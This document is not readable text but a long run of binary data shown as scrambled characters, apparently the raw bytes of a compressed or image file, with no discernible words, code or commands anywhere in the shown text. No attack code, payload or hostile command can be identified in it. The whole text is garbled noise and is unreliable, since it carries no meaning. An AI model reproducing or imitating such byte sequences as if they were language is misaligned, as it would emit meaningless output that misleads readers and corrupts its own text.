�>�����lMᙕM�䳟mE@<�͎�ӉV���T��13���eΗ�C[��\��3�Q�҃c h�C��&�A�%�L���LAYFr,�C�X�>�L��h��(�9E�C轗;��E�ߙi湙F~�̎1�;a�ȅZ����m�~�������+���F�I��u<K�g�ĪVɈ�*�7j�F>QEF#:�No���,�#)E�)�iᒾ�7�|0~K��[�vr;vI��9�U�O��8c;N��9b���P�;4A����8��$m���V%�S������CtH����.v�@J�a���Α=h�l��N�O����3X��R�E�c��#��ӟ6 %�#�lrGS{�Sc���GR�K�l�G<
WR�]y<�b�H�ܥjTx���G��Ɠ�@�u�� !?��I�.��(���1���$����t'�Z�n���j��_�C@�D��}�K&U�Nv����'��n�S���uE�T��?�K尦��`�6s���P�c��I�"�RO�a �	�xC�$#�H��D�qæL�aI��7Е ��i'7b��ij
f@E)�r��eQXA$�#�ec�aaX�n3q �`�t%!7N��K��T�"K�*�UuG��D$v�q>DuC�uE!�%bg��m��'Q�K*11�ua� F�!��(�X��\�ed�D�q$�8"�$�Iha5c�#��Ts~�%�ီt%��.�"qE��X1�@��@�F�Yz��i��%��%`�Y�`Y��Pu!$�{Ԓa�_�QB�t8f�
9�9�{q"=s�(��7%:�E3�\�4y�qKd2b ؆4��1|��(�W|�քħSԘ!���nXgK�RDN�e
�^��^Zt�-x�$h���8��,u�?��zҲ>}�Vd�%���$�Q�CI�!Y�&��ar��7�&b�9#�y�GF-�QaЁx�������`��R��'�b��"'`
!P1���1��'�9Iu4�(>U��*淚�������n:);��5�G��C�sM8y('� :Q�=���9��d
�m�$dZ�p��Nj�/65cqO�Wh�%bb �З�h q��0��u�af��%�倡j���1Aā-$�%��%+�#�hX��`�(�K��08n�c96�!D�DA8�8�.`�s�F��|�^��qԸK��K��)��m̖%s8�(K�M�R�Pi
�1+'y��.*d�k�B��mP�s�X�W!�s�>��Hp~�j�P�DYI�]�`�U�%jI�j$7�ɘ�5�b�IX)98��z��z�a6�4���c�K�g}�A��u%��[�v%�a�
E��=�ؖ���D���C�[]EI�VtW��3�n�9���.�[�AL���o��@��uޑ['�v��w����wsAk4h{Eh[q/�ׁ�i�՜�1���7�y�2�c
j�9�\2�$�Y��n�r�$:{e`(�8��Z�'�*=�v�n6f �SQ6H�H�X4y�J)w�؜֗��t=u��)1��R$�/�0��=)w���F��M�3Y�B�*17!o(�W�t%.qe��Q���VG�!x���ٗ�ze�&�xbsj�}9s�Y�:@*u��a/��Gb��7��觢%A�����-<(q�{���9�U��xj��\�g�����K6�ᦫ�����= ��B���W�BD�o�5l�	C��''��e)�Ve�*��EvA�@f���Oo��a��)H]!7��,u�N�$�:rA�%*�i��4Y�7b}y:��:���z�芧�b��@򧥷��a	�c9d���|�R(%�|��tN�X�&��ՄA���r� �8yNz�^'�>:���}��T,��G&�|�~{{1�5��WqRU;!��uuKI 7�%ѓ��
�ua���f�F��u�$hz9���y�ea�@
0��[�x�MK��dYc��!(����K8:od-��-$ka��
�K=�@f�x�JВ{�'	˹�Zt�
���q�X�cnV\oH��JN��S�%o���@�n�tũ^�6��{o���#S(��H�C�^ �r�oaA3���"k�z�Y`2&H_�_җj��r��'�q�0��d/��/�i�e���!P���q/'�{+��:�c���䋣�
  '��a �9�xq�GW�N��/��b�TB杈˿d7KR�������;)�~�n��SX4rf2H4f�"��
�J��k\qZ��Nz("w�-oq.�x,5i�"n�I���s�j;H�엇(h{ٗ ��)A5-18�Q��ü���ř��x�R���s;�%;�krK�t�K�hL��8d�w��^���žx���|��a�} �$ʕ�;l�d>���4��΅<J1�{b
em�G�I���s�l�k����L�Z�◦Ǵ���zR��!՛��ό<�n
�Ձ����\т��T�_[��5�כ�+�-�
>�6�(z-K�~#l
�~�~�%�%s�ћ�1͈{dH�d��9�����.	�,���	k�Se=͛*J�8	��_o���n!1���\SAuі��ex2�87
�C���Ha���Б!=#�>����k ������塚�$��%�&��|����2�
�&�ӱ�����˄
K�IKr篕xbf�d���X�V�SxLK���F�hW���G�,눲S�Еp���4v{^�.%����R�ob��_#��F3�r}�_-HncF ��*�R
zk�1
` 2U-aj�H�c�-L[ޘ��шAbҙ�T��
�'�\+S�0S�Ҧ)0�
�1 �n�8��a�%�Du��'V����m����G  LVƌ��I�K�Ҵ9f%���қ�}2�n�tB)=��k��m}0����5r_3������&���&����'ҫ6��H�b��H&`(>�ɬ�
rQ�g�>b6����Mʆ���#�A�1 d��3
�`)ȁ@W͓
$�@��fUS�Q�.�ۄ^�X?͓%ʅ�wƖ�[hܒ.�R]Ƭ��8�Lw녛[i}KD-;�	Zo
:Ζ�M�p#q6f���p����Vx#�͊���𲶇
K�%��L�P~�b��5bn�Q�:|X��.H-��|�F�}��Ւ��
���dY�������R�=�K����֔�n��~�)z�`��(��(���
����1ͅ(�9z��Ş8{R1;�z&�2W/��nu,k�z�R��XOwʽI^��9"h�N�+/�Œ|���ދQ/�/4�ʋ-f�@�♬������@�
�
�
KC$�Za�-�Y$7��n�f�Z��kJ�1��(�N<w��K����N��g��<�;$f:�C�6�tH�`�
^�z��h�Zr�/�r$�$��ZtY�����b(�k%�уH�hW�W�Z�������a�%�#�{a����k�a{z���'���٢-X�rY���zy�fLzӎ��ӰY��(��{ᎆ��z�C��:�A}iW�1�F_O��қ�����գ�X�^��jR5�?UR���BX����3�dpp�"�s�o4hb=� ��U�T\�
��j��U�\Y`��!�U+�Z8��D�:��!Ǌ
�Z���Q�R�R5
e̖�@�%JUΛ�L��U+�4e�l��T+U:� �TS~h���0~u�S���j��k٨���@�X�i�J�{s�֢_G�Ū�)޴��R���)Vr'~�SU\M�**8�O����DXЕ@�B1 ؠ�jէ]�����Ԯ�VP[��ۼGt<�CT�����W���;<���J��M�7j�
�;L�paC�+-�l������\�^�F�Q���2��1E�dV��H)��\��/PAV"$p������7�P�4��'��B���
j-�6Ӌ�ò��%Ы.�lQ~�K����+��jJ,DQ�&�X!�0�nԪĺ:��)�B!�v�n7۾��˃ZC5��R��ZC���
�2( 'QZI�%U�7�JZ��3���4ڸC�L��sn��R���[�=�D�h!��S����I#`�ȦQhT@�D@$[mU���o5���;Dr� Se�� k3mZѯ(S%�����cS��ʒekY�\K����W� �k��6����*�EX�:HW����M�^S��0��Kݼcs��\CX��V!��Q ?�FE�Q�.��`��/��W 5���d�n<�(��B
e!�.�(O���!�@jiݬxRr'��%��b�i]���u�l�pEiK����5:?����,E�) Q��+�`*ʰ�5�G����۱�H�#��Q��Lڿ�^Q��+�������n�nK���]C4�3���}_��>�b�?��Z�K,�+4�-��L�p+�^رt���#�SSWf��朳\� ��D�їzn%�x�J���z~i�TI�&둂~���֐�w��*Q��l�K�sW��+��UL.���,loӮ�F���1+��ې#6�	�-GbV_Z�.�h/=�_���>���^�a����&8�	:�� ��A�r�B��F����'K�6&�9Gd�Ҏl~C�,e	;$L�vЄ����f��'F����h�w��T��3
�%t�zO�=d��:��Z2��J-I�����i�ZҒʋ�b���E)����5��pu�cV�7�1KFi��~R�A&I�Zۘ2,��M+�
Sh�ơ)!p�tP���rq��)A�9��F �i�YZˠ��t��sz���h	6���2&�%�^$�|ؓ�$���G\���RT���XA ț"���v2�d�1#M��DO'A��" ������8� )*K��*C��A&k��|#X���y�2��b���,PD(dQ,c�a��P���;&��R:&�!�8�L�l`$� p'�<L9�2���
1_�򤟌R 
K6<*mb�R�h���]H>e���%�� �x"N$E� ߌX���$��q��C�j��=��CiINfU"��k�\�=E�
�m��c��FA���E�l�lF5+'�K\�Ӗ9R�oHY���6����;��PSQ�S*���Li�B�ܦ@I�X"'��D ̥��ԯ�l�'!�d�Ĵ[}	L~*T4m�u����Dvؾ�xK'fn�]�l7U]=�P
&�'�GIk��H#�e'Z�����Q�X�k��T�.a	�mo3�_:@��Hu��DV�ĨD����u��,>�1Oi2ze�d�q��fsJz�Τ�TiOJ�����mA!La�칱��E�I��06؉�n�ZT�����H� ��O&p��Y5�'v�e'k݉�&T���7�a\�L`{�,�d.���tƢ�%�dD�`�(��c>�b�&�n*Z�W�#�%�b��*�E�
E�ha�@5	�}	��ZM�V����#�-uTL������2R��R�TQ��tY���O����F��	D5�BnP9,�ԉp����>E��@�%R|r�g�]솑+8
<7�U��h�n~�=F%ժDź��HG� ΐ�Z�%Puy\� �ojŭ�k�E���ZH��pW�ն{&��a��G{�%Ӥ0Ӓ��uZCCs\��C�CT@�9 *��
b;l(6���|;.۴-��Q3�Fu�A.2�(O9rv�b��լ�Q��lt6e˦��͈���?J�>�@*�Q^(r\ k�Ͳymu�3��Ro"�,�ɀ�)�u��	x�ÙBw��(?g��.	F�V��6����+}���B����T���خ�����p�L��*�	씉�����kW��f����&{��O��)Bp)�$�����<m�:��p���E1� ��3�7�����A�o~��!�yW������9��� ��"�2p��b`���&�\��� ��3�A����c@Kk%##�T*	�:�"J:��;����
��q+�@V!W:.�j��b��*�µ܃�]ʎ� 	�i�бP������s��K�"���Y�lj�l�"���X��	�RH���0�3	�������wI��{�@,~��L�1Ǻ)��y������tI����́<�ؒ@,)�:�h2%��99 0��H����X�Y�[���{a����=CYA��O���S*��1�ڼdZ��@���A⡏�s:g�>K��V � 3˶��tk�Gt� �[�� }�$�0����bzS4}��㌴ȷ��Boi��j���:�!�H8L�?��ü㻿�BU��M�G�Pơ<�hH�i�Ǒr������T �Y
��h	
 Uê���c�w2� 2Y#!��ڡ�0�!�E�)!~�AѨA��H���E�i��\>N�"��ɜ���I�����%�0��Y�xڐ��>\�Q(��/�C?�Q���'��Cj1���7-4��x-A��p�ˢCuQ$��,���`?U0C����i�&H��~�@���t����0�p����J��o�����%
� ��	@Rp��!��z������#��=�IB��P����i2��&��Q���p�ۤ��a��p#�r��Y-*�i��)	�A9
�|��j �?0�=[,-��� �Q!F�8�ψ���A Mb�ź�X�6+��)��K��Ǽ�E��ȁ�������K ���@q����:�X
��0��� 0c�4���<�"6�P���{�Y�Ab�=�9�͗��yQ������<i�L�H1��`���:�c�2�ɣ�ɉ#	FoB�!���
�������
˺(BR��V�����x�|ZϼK��3�lx��I� �K��O�����E����O:������OLX��I���ʘ����1Z��8���=���_J���A�۽!��4� dje��G�&]	G1��\ՙQЛA�������i�B �#*TN&�A�����/��R���:R��
|�e)�/by��c�1��Q,y�0�\4�;MZS�P���8�SĬ�=]W��Ӈ@Ww�@EW�,"}6
�M̸I������o�	��++����!��RM{�4�I���|)��d����ت�A�`�i�љ��Gi1����}6(��p�+���#�[)H���y�΍�R��`�{ç�$�������:g�����(�l�d�:c��
xYS����S�Ӿ�S���
?�Ӳ}8��z�&縏V�M��DI���t"'�1�]�8�:.�����/I�U*`ZE5	�MD��ĝ��Q���#��	^�1�zH�m����	��":d9R�YF&%>���kK�(ר������S99��؊���L��� @�T�v��{Wy�
���Th�>]���ӽ��5[�ۯ�ͅ��d���ؗИ櫭+����0>E�q��"���T�$�,�&N��-_+!�kE��>!����)Y��e���N���(��hY�h'���	V�%����|#W�R��Y�����{���(��C��V����F�!�������H�^��K`�[���w}�H�P1#� �K��1����H��"ɘdI���b{�ՙ87�ƳT�������P�V&ٌя�^f�Hq�ԓ��l/+B~:22]���	�	�!ᮯ�aM��V	 �]�#�	�V��-����a�H�6+�yˤ��R�R0���Ly�^�W�Hu�E�f(��_��H	]��RH�)�6h��E�ݖ8I�[�X���ı<؁`���!�;�\��5ԙ���X�p�&�����z�*��g[>U/��d!�������R����Q�@���K��WAҥ>y>"L��ɥ��3�f	?a��l�'	ʫ�M^a��i��V�evL�Zb��v�O�%��˷��U�H��Y������1~!<���"���ߔ)���P�aC��=V�Dؠ���{���f�H6R#�K!>���I1d��PxNz<f�4d������սV�p���������E��(��N9���=�l�����Q���$��� �^� ����)NP�S<�e��8qR(ʊ��V����9���n�LrjOʜ�VX�	�
�S*���<@�9��|N	h��9֊Z���g�蓍�&;Y~>�S"��h^�|�^�T&]狲�u����~�V��U:�.��o� ���V�h���Fq���0"�C�����}W���^�[)^��E��m������a|���Tbc<-�x�_���1��8��hR�҂��0�!M�԰�Ik�	�4
�	n�(�ș�$���Q���z�t�Fꌶ��ছ:(k>��r<��X�����gK�s��D˲1����K̢�5�a�v�f��
o[�������>��M��q�<)q�zd��k�����G�蠔\�a`��9R�f��p��|������5%L���t�A�p�|�*���\0��'GU�Ō����U@j˴m�E�Ev���$��s�F��⑉j$>� �,��F�!KL���s��k��<���$�S;HQJ�y�\���G�d���!5'���g:��GY�9]�0;�+���t̽JeA��nU?W�S�V�V��:Ui����t��3k��ͺ�o����hy��BCJت��4/N���%Q�,���S�*�B��T"�����N�؀�1�8��'^׷Mz�P6l�k2]�Ȧ}��¥]\���EIb��D�&D՝���c&&H����`!�����g#oy̥��b�S�]�v����d�\�ag���rBX�Q�\���1�yq�Fr��m^�z� �@�Z�#F �?7%�a��6���s(���8Hbs"��X�A�X��Z�s	��6����19qЊ_:���a �E%"�R���\���� �SG�ߩ��P��&�������Hܔ�L:�s0�L�v�\:��Q���H�00`�*W��BhaըVGA��j�DU�T��h�Ǝ%P��`�Ȇ�*�Jy��(��^6TՊ�(W�\�4�����<y��i�͢Bq(X4ժ�G}�j��'����"��M�7��
��4L55�MUݺr�*��j]}R0/_�nVݛW�������o(���B�9U��~�Zy�ѽ|qze+�+ї3E!�Z,؂î�д�C����0�R����Tڔ骤��Rh�<�쭳G1\�ܶr�j�J��C��];l(�D	[R��S�\LI1f+	/UE5a�H��a"�I��d�S?ݴh:��O�0�N��NGyUWFqVUW�XNS]ZV,@�(��]`�U�]��րM�D[0�ca���Z���+d��\])$h{��\2�5�hI5c�9��}���ZXcr�S��V�VM�����b
 ~��OYt{���B|�ה���]R��\SEt�~*i��(��A
z�MD^I)Y��L�SML�ԔPNE!Q�چ�Rx�@�5dV�q�Z�j��(��,(�9���6f쐑�H�1v�\�2�#b�	�]�����r�c�=�xc*&�����'�Rb���:Pk����*�ܢ��+��:vZ��u�&$(ykn��k�'q�$Vr{��I-aJ "�z�x�֐}m�ײF�D^+(������6!�TW�
�`��J�cdA�A��(��(T�k���N	��Vk�Ve�y��c��d����e-��Fe*���v(/Z]��<~��;�<��b�BQe��Xv�+�D��B
+/�
�G��V<�����o�3%[kJo%V�[�d�*ͧ�̊�����*+[�r}��S��I�Z�Ao@���v��:U\�Y�Ժ��^P���=J���h�a8ʕ-��n=#\<����o+�>�|�K%�����z�h?�]�6��5�C�y�����`e 8@RBD1�QG+�i�H��aUla�ғ�R:��LQ��v0(��@�a�K����'E=�0��R����4�#������dyD	"�B�@� �'RՃ$8W�hAIO�%(Dj��Ԃ�#��lrA�dF�?.��. ,�]�%����8�ʒ&���(�4b#���6��JKqȬ
b��0�Ի��HG�B!�:Ӟ�T�5Y@9@!�T�P����nW�R�<�ڎ�&�0�p����V���dpN�0֜��g>�3��"��}�*�Él�G�&-SB���
_ �QI���I�d"���d��'�.H��d��<�*Fr�ڲ�����.it��tĭ�Ek/r�Ѷ>1-��D�L��7:�K;x���&�1�P�d(W����W ]��u;��@��A�t�KF�M\�M"�1�U�$!�_¯��8[qa�Re��do

�t�C$"s��+��e�_�����P2M�<o&�!�D�xz"�*�'��&H���7ȁnb-xN+Hn�"��ǻxm\z��%��x�jZQ�"�#
.)��Nv�K�!���or�Y
��#$-IG+C��= q[Z1G6��MY'������Cl�ʭx����Ъ&�L�(-+
:`A|�<�!/,B���L5Q��z�Q�W�yT�|b;�3E*ă+���z6��:Z��_�o���-l��׾��0�I�`
��<ڈ}۝J�{��REx>"#���e�t?�Iq��G����P+)��=�)i�4�^�kcR�(Cy;`��"� IE\⚊��QB��� �P�BXaR�ԥ��w˽��Q�������p k���R:*�|	����J�9�u`��/�۫�����.&JWc-$�wGG�'f����� 

�g���mO��yͽ<���`��a�PbV���*�?�bPf䴬U�pV��J�"9�yJ�4�ؚ�ZRƒ��d>��O,!b�*ѓMO"�)^�fWt�]z�uh���Һ���?�(���;������:[��k��I�`l�$�r���A��;�=S�J�$g>Ėmꊹ�����e�L�TTO�<L�Ӯh�#>q�U��Һ�Ҏ,+�q\JIM����Ғ^�S��f�[�Pd'�c&�y�;()ʽ�Tq�\�8T�O�
[�ļ|'�YyYtR2n� .?�3\hH�b�������oYmK�Z��B3���>gh��V褮^O�~���GC֚&Tq���>mPT2����Ǉt�(6q�LkɅW}��ψ@jQ�6#��[��IR��%��1El��ݎw����(Y�IH�?�bi���KW�:dx����K��!H�y��k���El�C���9��ؓ\� W:�yh1��gճނrH�P-��O�K���ԙ�D:�&+i�6��h�s�+�����ŭH��؉Q^���mRh����+�%�F�q��hԤ�TJ��D�GM�R4��L%���ރ H�׽<����<]fD�x��n���e���B�]_hI��U�X˶��5���1��5�� �gx�f0�Q�_���Sb��R���U���KeХY�	��ƨH��x��ֈ�TG�
��h1
��h�Z�H�vhl�Ԭ��ǡ���ƍ����
�=�0�3������!D"&Q���6	�V�(�������_PZ��晭��eK��B��eܙ��E �ŕ����gl׈��t�B��\T�Ll!���C�FK9D�$�@X�l(�����p����gq\�X�e�;n��ND�H�kMw@Gs< ����p���z�^�QS]��lR%��P\6�l0�@p�� ����xD�\�׸� ���ؓc��0���)��̓��J}�����$ˈ|�J.ت0�����Pw�[+ O��*h���E6��>N�y�`�EL:v���g�WzZXr����cFL�����E�dt�˙�祖@��ǁB�D)$��ε��޼VVT��ە(�k��(xC� ��7������[��.��ZQIdX���J�O֠ŝR�[bxg����P.�f��E �Q��%\".��\�E	D7��i��Y%��y@���T���q��TTj�llH��!<n��ڊ��r�έ��d��26��yFQXS��������nE\��Br�����YE�<�U{-!a��@��]U���d�I?��l��϶T�_�dT��	e!I�ՎmX8�Z�K�&�5q&o�mN�UV�/�H+E�r��0L��	��_x	y���ȁ�\��	��ހbP(�Ͳ��a�P���@��4���t<�,���M���>	R]������eX���>a_�EI�E���_e�а�x�� �N���"��ԉI�]dkTF�lP�aNe�$s(�p�/E\5ѧTF�&~QD+�Z]��W�#w*�M$T]����lUT��Beۖ�ߚ�ET$
�1�\XS0�$5� yx���(���?���Z�Or��؛�K�ZIֵ�޸)��[E���s�EE���4��]�,MnNX��Ohdwhd{R�j8���D}�5��C1�n��nꦮ4E�Fk��g ���P.��ŗ�W��K�P	B4���,G�z��h�t�t��+L�gMҞ`
�e���ϡ��ڙS�q��g_�әYk��Q ��]�{q��qm��E�U�D��E�Z+l���>��ˏ��6������6�jS	�����Ґ�jh��A^<Z,��]��Xd�Q$�q�R��vb��І�|cw�a>Rm��@@~n�K=P@C싥x.Ax�|���iA�M�E��ѡ�E��S�������
����&�Ӳ���h�K����L���U��������&D�Np�(���BL�l�mk�k��kT�U`n^䈶���-� �����O�*V�8 =�`m]���^�	���zNP   s��&A��,���x�C(0d�#y �*0�*�_��!f�і\����)�&I�$V�y��\�pP��PH�QM�4�DK��= t�(�� �6j[�F�ƏM�a
N�A�a������K���:eF�"A`\�}��ģ�؈���!y�ݞ5��$Ɣ�<�(�pE��tPT�4�[b�?rd�kTn������a�Q�q�뾑����PF�bB=�.��eK���Db9�g�E㧜�㱇=nO���8��2,݂�#�X��g�@Oa�r�(b���bګ��V��;`{���J �/����'�U����Z+��)���X���K*t���&�� �1�rx�*�Ip,f���I *�>�""㗹|Q�ٺ���E(Ԃ��1��?��f�1�&O,OR�*��L��!�r!r�R�"���&�*,A4P�d1���2Ep^V��p4�3�)K�ꄔW ����ř��<�����l��)F{����n-D�x�QE\t�(y�\�9+G�zGMP���VOdP)�T��ʍ���$�<э@�DЊ�"'���b[��� ��jU� ��P~2�����>6��V*���m���IG�m�P��ɣEj���C-�ĊX(�tCc��ɣ���|U�1���&�٭U��k�h��ɟ�i>��T�l(p���f9ʅQ�*�N
a�b�U��JVkh&-	S��Mh��|�� ��H��8�E�� ��*8^1ۣ(��.EW���2��abޘ$�@�-/7b���4���/�/=3�o�'2n�Q��ر&{,G*�+7�H������x����&��+d��	�w&�"��h9����tח�
����[��:��	�	o	�$�Ɗ�P���x�8x�w:bF���)W*�]�|��l`�"�-DQv�=�~���zs�����mz�x���b�ӭ��YM9��O�M��yGk'q0��(0d�ys+�')�t\E7����/�H�p�$�0�������O�n$]���<!�t��H^���n��!ޙ��p�^���r��WB�H�ߗ[4򫥂t��*�>IO1���u�ũ�k���<�����n��t�`BӔ/�Po��e��Ԩ��� �	t,+n��D������^	�x!#���v��������Y�I-Z�Ls���X�:�3���p:�/y��Wsk%���b_�d=��R�cG���+K�Wa�x��L��	8����י����NK7�2	*��*U�W9��0k
�/��l�����Gv�#F �|!(����8�v�!ە?��]�8t���}]ԯ�2	2��L�L�ߣg3����@|�C�;�jW��(K _��D��w$�1�j�����V*c����}1�a�� �/!�#k�U}�MhCNklH�Zj.V|�"�It���UG�3����(@ke�Dы����ԁ{k<i>`,2ij���h�G��߼Y	���� U�EM��,�x��G��_W��ó��ۺ��a�Ƀ �u#�C�a���P*O���?<����#�Ԗ�3@|R��+W����`(�!.L� B�!\�j��U�6h�c�U�L�0��Ɏ�D�R�j����V�0���V���j �UGE�A�T.tpp��T
���੫��2\萬����V��j�Ӊ
�R<[�+�e�N����'�f1lu�� ���9������I ���ɢ��b%Ys�ǜ)of%�fɠ2�fzt�֨U��ҕGW&k�4p�dm��?5<�+'Q�����fQ�1����9s̔�X�,�V_�x�b��+:uZ����!Cu<y<MW�q�2���Q�Xj�UJ��P�1�T%�����)��<�Ⱥ�P�⪁�>t˕�"��6��*
34kC��� ��2���,��M! ��jS% �N��L)23�(-�"��l9%W3�:ԈM��`��/�+�#��"��ڊR*���kE5(�-�#����6�0����!��,<ͣ�����"�,�ȤG[B)�G=���p
A���i%G9.�17"J&U\L Ǔ� 
W�+Y�P��nֶH<�+��Z�U�f�O�6���nkePL1�ඔ�Ȭʹ8=�J&�쌴8��4VT�6�<����s���<�̪���m�w�7�s���c��BB�F1
=�Mh��ԭo�T(� �Ud��v;�?
��i�If3��J�h�X���h~UBb�G,�D��:K���Q=��U�Xi=oĂă���ʳ� ��ve��Se��xt����[%����q��[m˝n�ǘӨ�E�ML�཭7�(^Ek�V���TK����$KB�`�r&�ƅ�����	��8o�@P��I�UQ�s��*
!����V�y�W!�ji������PժtW+i�6��s�pՁ���P���m��Z�:;ӷ��� Dq��;�Iq�6�|ּ\��e|�cΣ��oOL��b�$���H-�F<5�G:�	Xz2�;ma�؈$�>,=�jB��A�����b<��IM�}#KY�D����6��l���L�aQ��`u"��EzI�Y�6��W��i9�$h$�A���Vh�����$QpOl��� H���K}����~��UL�^a��Ō"?���=	�c^���[��ٶD@�Y#2T`|G6.P	;�YX&������	 �  �nd�(,���d�ȁ*,�3�Ќ<2bЀ'���(Ck陊nh+c�Hh��[�v
«%�X���-�M@��,�=��/pL*ד�5�2�F����Ra���K�Z�n� �\���a��֧63�-4�T��J$��I���+�S�e�I���F2L��@�����1�qN%���J���<Z���s��(p��e����R!��aIj!��+�� 1s$EgR���z�~�%��d�]�����)��9�K#���p�k3�Rr��V�D�n�M���yR�_�[?3rH%�`�ȡR�K�*$�b�Х����D&���:��He%+�(d�<
A�3yJw���Ф��eFi9ٮXEw�hXh<�kq���j:��}��;R��L��b�IڏPEa
�f���_<�(����iE^��}�2Y2�U3�<�1�AsZ���.���d��)Pi,�y�~�U��Il��`' �4��K�ds�9,��"���^"VM[Ī�e�^���T)K��w)��kU"�bh��%f1Ӵ�	�˼�jK��mF�K�̑�2��v�oJ���_���_!$��2�h4����#�u�� �MΨ�(nX���h���Ey<�
��r���Y0g� *;������n��!m����l�0L�hw�۹2Vȕ%��r��:�l��Һ�� LKM3R����c���Z����&ZK Pa"d0�f��q�dJ�=%��Ky�x��\+��� Cn���F&Im͖4sܝ�T9�,[si��5�c��EzS�V���+��w�5�d���\�&�[&"���Y���L���3��Ͼ0���3"�n���xB	>�7f�3M�LbN<Egz������J �JZ��̩#d]1���b5�}�R+�P�7����@0Q�V�&R��\�wES��w��=&���R[��洛MX� �F6�����!��B\�v��+��!�d��nz�Ȳ��:�<�"����r����w{4�^�VM��MS���W\+-G㨦x XQ��4���V��H�@:�Xgs~̊�j-N�'��]����1�����~>�a�����sN Y8��O_����Л�k7��\� ��Lx��!����e���b�Km�����U;���:���m_~�$�2��T}�� ����*�!�y2</��4�צ�_�qH���Jm��:�p������0� &��L�.�F�(��L'��6�w��w�X��ܭ���Ov�v�)�x(��.@�!�&(!F�ciٌ�E�#El���tR� �B�V�H$�ऺ.�j*����,@�g�*���JPB�D3�� ����;X� �����6#   !� � ,    ��  � Y�
�����4E`�(�	��@�*�H�*X��SC�)R�Ǒ'Oyܘ*T P��R�*BM�"��ɳ�Q�L!�9�hLST@:� C��TAD�4A� Tj,�q�V��.8pa�*��v�ڙ��*W�\��w����J�d��㩿!Q	L���Á'V��`Ǐ#K&	�q�ʒ�l��2�ʎA��<y�撧��U`��R	��z (��׶Z@j")y��@��^���꺜+�����TUQU>�����N����N~���Q��\jU�{���l�TW�����Ϫ7�ۣ��V+���*qaW(u}"\;u�J`%�W*Q� �7iB��Gĕ8`#�x"*�  q'���p/�h"����Z�~�t���r3zDʌ0�#�w�r,~�܉.>y�(��fA��CR���
�r��@@G� ґm�R@)��	�^5>G'���� L�m'�x>�ē��! A+�L`�x2�7�RJYd�*_��iR��}hě~��FJ��f���Ow� ����@Kq�%�OY�"�s���^*�2gp�H�`)碉 +����p�rxd�Ѷ��H��u~䦹�I��ӢR�5>`��4�$.�FJ9����k��G��rm>v�I߆��~�DRM���'�T �l��[)ٷ�>��"���t�6]R���P��(�?�Ty�ɔ�@J�4}Va*�Xr��spj~�� v��2�vn�r`�s9����b@\� �
*k6l)�ҹ�ˡ�'�[ҹ �m��������QH?L8��Kҹn�\���[ҏ���ߚL�H
p"�܂4x���-�難�&CSQL&ŭm��l�يF��8�P�	��s
�bs*��A�$5����O���uE�7�y��dJn��[�����������m�J+���5���� ]
�� \u�z��(<�r����$w��X�J���5�љƀ�"���Ђ"p�5.Õ(8l�J�u$�	f��I`�L��9�nEVJ�_z�/��M������-�va�HE�r�Q��iW�e��s�Ұ�E��iD �p,r��(�ۉ�x�����g��^��M�R�j�y��/�q��x��%1k����1��v	��<f
 pNo�W��s@t}H\�3�	�7mU�4{�c��Hf2u���J ��]�ZV*�I���\�;� �:Y.E/bƘ2��H�!�1������>AN/oY,b��YT��z�6Z'(���Nj��0z�j�i�U�򔨴6I1HL�D����9��O�H��?~1-�$![RH��V �]R񖻴�l�:��j�.&'0�Jֱ�E%�Е�qW$x�u��^�3\�d��H90�(+@bJ��h��I����O��0<Zh�~�+�"�-"q�ręx�+��a�t.8+CsڦJP��\�f���z���QױH��۴Q{��jVӟ�<m��y������(����p5�~-����#�I�]5b�hDLv+Z��/?9R�u�2-[	�Q��\��\��$	�Z�r���-OGʚ�n��}k��۴'c�y�jDѐ�y,|��eH��Q!��9������&kJ9Ǚ��׌�-O�عN�V��ZS��G�d`�\A) O�l�'i(����!�~
�� 0����z��AB�@�mpȡД&Ø�R��[C;n��WMk��ϭ88:Ea*�tC�$���p*g�8��n3���f��O�R0�թ&%-\������+%�vE�K��It�Z����G����L�i�y���RGK��W�SM�	�;i`�l�V��U��FP�5�.����",��I��9ו�6R;�\'�dM��SJ��NW�/8�Xj�\��-��5�z��]7��HJ(�V�p��i�k}���q���+k��%dZLc�]�(����z���T2'�v$�pa���D�'���P�Yƙ����g��˩��)묯>�O�|�}�UC[bP�~�^���`��+ �O�aSt_�9m���aΡB^��VE;l�z�:�'�S�Z��lQ)$��UVh-	su���
(��t@VXK;n:x?��M�*�U�8%�OVa\��%\/đ(�H�R�".f�t�q�q'�-3v�i��i�(�Q����N��o|pw�>'�E�88nah��� B:r�U�݊�`�_�I�����k�n���}\�h�Ds���K7�.����,y>ˍ��s2���E�ʈ���%�?([*%�5�D�B&f1fJ����@Z4�1��:J³�����<��p��3� ��c$�̘'4��:K������0QL)d��~ׯG��&� �]��)�A�6��W�D"����,�$�9EQ%�b7��rq.e/�U�@#�K�R�20��Q#sy��02�b�%)�J�d�,50���<�s"��d?�R�kPEw�� Q���Q��["0mC<� �` ��=��V���A��su%Y�WHf%~1grggd�O�b���o]� �g+�F�!��5P6Y7�rk"57�,![�Da5Er�A(�-��j�'v�҈�"'H[%$z�X%�E�:��z(�J/�-�4?�Ť5Xl�c~��wq�G:�Q]��BNR!�gurAX��G��*�'=�s���M�4�Ӆ����%�d
�Do�$*�Sg�@(�wX�"+�p+��X��oU���1�6D�.�!�#74q%����,��I��/�3.msq6fB'�bNtZ�x@#d-�v�3�r�t8	�8@v,��$т1h��d�:J�E�d�
��D��t�y��!��e,`
�P�
��ui��=��q}h�3j�v��=�bHQ>v�~p_��1
�
kx �V+�� �fP��+wX��5L�h�Ai?A��� ��'8�aRb@q37��@����"Ӕyǒ[�"��[Ir�ふ4b��c$�Z��#1D�fl il��:R�Wp?�	Kե���'�']��7)�QF�U^�h�c}d�F3)��vw��=��_�����4!b#Hz'^�rqH򕄴�B���tBe�ar�8"��7��I�r���Pb73e%;�b����k�xk�-3C(�#�T{��s
�!>���0548��Q�EvD*\���}�q���@�VM$����7���6
 f<A��C�g>��s�F�X�4XqO�9>\1*��MzG7h	�
�sh��X�g�` ��Qϱ�w���I�/t�0�,���C[��/3e0Y��'��-(dB*�#$E�%'46��;�Á�$C��pL��Q�^H�{LUdV�\QLrd;X�M��`:< t�0iu3y)� (ও�1�b6�~Dv\~��%n�F��3I�_�>M�~O�3�'P�7�p��ڪ��P�;�$H<��j�b��{(y��x�b@�T�8�=�A�Z�FS�Q��'j��Sl�h�Ҥ����y�S��TM1EGU9HDf�)�� �4�+�6E')��]�
�
